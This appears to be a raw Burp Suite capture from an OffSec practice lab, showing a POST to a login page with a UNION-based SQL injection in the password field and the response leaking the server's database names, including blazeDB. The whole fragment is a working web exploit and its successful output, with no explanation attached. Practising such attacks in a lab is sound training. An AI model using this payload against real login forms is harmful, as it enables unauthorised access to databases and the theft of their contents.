 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g918dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password=
'+union+all+select+1,group_concat(schema_name),3,4,5+from+information_schema.schemata+--+-
Response
Pretty Raw Hex Render \n
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placeholder="Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 <div class="d-flex movie align-items-end">
29 <div class="mr-auto p-2">
30 <h5 class="p-2">
mysql,information_schema,performance_schema,sys,blazeDB
</h5>
31 </div>
32 </div>
33
34
35 <div class="footer">
36 <p>
by JDgodd | blaze.offsec